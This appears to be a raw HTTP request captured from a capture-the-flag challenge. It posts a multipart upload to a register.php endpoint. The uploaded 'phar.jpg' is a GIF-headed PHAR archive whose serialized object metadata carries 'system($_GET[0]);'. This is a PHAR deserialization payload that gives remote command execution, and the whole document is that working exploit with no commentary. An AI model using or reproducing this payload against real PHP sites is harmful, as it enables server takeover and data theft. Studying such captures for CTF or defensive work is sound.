 POST /login/register.php HTTP/1.1
Host: e4d60c97-e4f9-489a-a505-0b58285dc3ab.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0)
Gecko/20100101 Firefox/95.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------170307246620773731002408​94012
Content-Length: 633
Origin: http://e4d60c97-e4f9-489a-a505-0b58285dc3ab.node4.buuoj.cn:81
Connection: close
Referer:
http://e4d60c97-e4f9-489a-a505-0b58285dc3ab.node4.buuoj.cn:81/login/regis
ter.php
Upgrade-Insecure-Requests: 1
-----------------------------17030724662077373100240894012
Content-Disposition: form-data; name="file"; filename="phar.jpg"
Content-Type: image/jpg
GIF89a<?php __HALT_COMPILER(); ?>
o□□□□□□□□□□□□□□□□□9□□□O:8:"Anyclass":1:{s:6:"output";s:17:"system($_GET[0
]);";}□□□□test.txt□□□□#□a□□□□□~□□□□□□□□□test<□□□□□□*□□□□U□□□□□GBMB
-----------------------------17030724662077373100240894012
Content-Disposition: form-data; name="username"
qwer
-----------------------------17030724662077373100240894012
Content-Disposition: form-data; name="password"
qwer
-----------------------------17030724662077373100240894012--